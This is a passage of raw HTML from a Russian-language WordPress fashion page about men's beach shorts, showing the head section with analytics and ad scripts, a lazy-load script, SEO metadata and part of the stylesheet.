

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://you-look.by/muzhskie-plyazhnye-shorty/
body_size: 39853
content:
 <!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(67842184, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/67842184" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-179627562-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179627562-1');
</script>
<!-- Top100 (Kraken) Counter -->
<script type="rocketlazyloadscript">
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7193909,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7193909" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
<!--LiveInternet counter--><script type="rocketlazyloadscript">(function(d,s){d.getElementById("licnt10D5").src=
"//counter.yadro.ru/hit?t44.7;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type="rocketlazyloadscript" data-ad-client="ca-pub-5841096059406444" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" data-rocket-src="https://yandex.ru/ads/system/context.js" async></script> <!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
			<meta name="viewport" content="width=device-width, initial-scale=1">
		
	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пляжные мужские шорты - 2023/2024 фото | Модные модели | С чем носить</title>
	<meta name="description" content="Мужские пляжные шорты - это одежда, которую мужчины носят на пляже или у бассейна. Они обычно изготавливаются из легких тканей" />
	<link rel="canonical" href="https://you-look.by/muzhskie-plyazhnye-shorty/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пляжные мужские шорты - 2023/2024 фото | Модные модели | С чем носить" />
	<meta property="og:description" content="Мужские пляжные шорты - это одежда, которую мужчины носят на пляже или у бассейна. Они обычно изготавливаются из легких тканей" />
	<meta property="og:url" content="https://you-look.by/muzhskie-plyazhnye-shorty/" />
	<meta property="og:site_name" content="You Look - Будь в тренде" />
	<meta property="article:published_time" content="2024-02-12T07:28:54+00:00" />
	<meta property="article:modified_time" content="2024-02-12T07:29:11+00:00" />
	<meta property="og:image" content="https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1111" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="MyLook">
	<meta name="twitter:label2" content="Примерное время для чтения">
	<meta name="twitter:data2" content="8 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://you-look.by/#website","url":"https://you-look.by/","name":"You Look - \u0411\u0443\u0434\u044c \u0432 \u0442\u0440\u0435\u043d\u0434\u0435","description":"","potentialAction":[{"@type":"SearchAction","target":"https://you-look.by/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://you-look.by/muzhskie-plyazhnye-shorty/#primaryimage","inLanguage":"ru-RU","url":"https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty.jpg","contentUrl":"https://you-look.by/wp-content/uploads/2024/02/plyazhnye-muzhskie-shorty.jpg","width":1600,"height":1111,"caption":"\u041f\u0430\u0440\u0435\u043d\u044c \u0432 \u043f\u043b\u044f\u0436\u043d\u044b\u0445 \u0448\u043e\u0440\u0442\u0430\u0445 \u0444\u043e\u0442\u043e"},{"@type":"WebPage","@id":"https://you-look.by/muzhskie-plyazhnye-shorty/#webpage","url":"https://you-look.by/muzhskie-plyazhnye-shorty/","name":"\u041f\u043b\u044f\u0436\u043d\u044b\u0435 \u043c\u0443\u0436\u0441\u043a\u0438\u0435 \u0448\u043e\u0440\u0442\u044b - 2023/2024 \u0444\u043e\u0442\u043e | \u041c\u043e\u0434\u043d\u044b\u0435 \u043c\u043e\u0434\u0435\u043b\u0438 | \u0421 \u0447\u0435\u043c \u043d\u043e\u0441\u0438\u0442\u044c","isPartOf":{"@id":"https://you-look.by/#website"},"primaryImageOfPage":{"@id":"https://you-look.by/muzhskie-plyazhnye-shorty/#primaryimage"},"datePublished":"2024-02-12T07:28:54+00:00","dateModified":"2024-02-12T07:29:11+00:00","author":{"@id":"https://you-look.by/#/schema/person/320ae268d5baa73b8752c9d674e4a56a"},"description":"\u041c\u0443\u0436\u0441\u043a\u0438\u0435 \u043f\u043b\u044f\u0436\u043d\u044b\u0435 \u0448\u043e\u0440\u0442\u044b - \u044d\u0442\u043e \u043e\u0434\u0435\u0436\u0434\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u0443\u0436\u0447\u0438\u043d\u044b \u043d\u043e\u0441\u044f\u0442 \u043d\u0430 \u043f\u043b\u044f\u0436\u0435 \u0438\u043b\u0438 \u0443 \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0430. \u041e\u043d\u0438 \u043e\u0431\u044b\u0447\u043d\u043e \u0438\u0437\u0433\u043e\u0442\u0430\u0432\u043b\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0438\u0437 \u043b\u0435\u0433\u043a\u0438\u0445 \u0442\u043a\u0430\u043d\u0435\u0439","breadcrumb":{"@id":"https://you-look.by/muzhskie-plyazhnye-shorty/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://you-look.by/muzhskie-plyazhnye-shorty/"]}]},{"@type":"BreadcrumbList","@id":"https://you-look.by/muzhskie-plyazhnye-shorty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://you-look.by/","url":"https://you-look.by/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@id":"https://you-look.by/muzhskie-plyazhnye-shorty/#webpage"}}]},{"@type":"Person","@id":"https://you-look.by/#/schema/person/320ae268d5baa73b8752c9d674e4a56a","name":"MyLook","sameAs":["https://www.you-look.by"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="You Look - Будь в тренде &raquo; Лента" href="https://you-look.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="You Look - Будь в тренде &raquo; Лента комментариев" href="https://you-look.by/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/you-look.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://you-look.by/wp-includes/css/dist/block-library/style.min.css?ver=5.9.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-sitemap-css-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=1705569992' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 